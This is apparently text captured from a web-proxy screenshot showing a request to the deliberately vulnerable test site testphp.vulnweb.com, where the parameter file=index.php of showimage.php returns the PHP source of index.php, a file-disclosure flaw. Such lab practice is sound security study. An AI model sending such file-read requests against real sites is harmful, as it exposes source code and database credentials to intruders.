 Pretty Raw Hex \n
1 GET /showimage.php?file=index.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: zh-CN,zh;q=0.9
9 Accept-Encoding: gzip, deflate
10 Connection: close
11
12
Pretty Raw Hex Render Unexpected information \n
4 Content-Type: image/jpeg
5 Connection: close
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 5502
8
9 <?PHP
10 header('HTTP/1.0 200 Ok');
11 require_once("database_connect.php"); ?>
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
13 "http://www.w3.org/TR/html4/loose.dtd">
14 <html><!-- InstanceBegin
template="/Templates/main_dynamic_template.dwt.php"
codeOutsideHTMLIsLocked="false" -->
15 <head>
16 <meta http-equiv="Content-Type" content="text/html;
charset=iso-8859-2">
17
18 <!-- InstanceBeginEditable name="document_title_rgn" -->
19 <title>Home of Acunetix Art</title>
20 <!-- InstanceEndEditable -->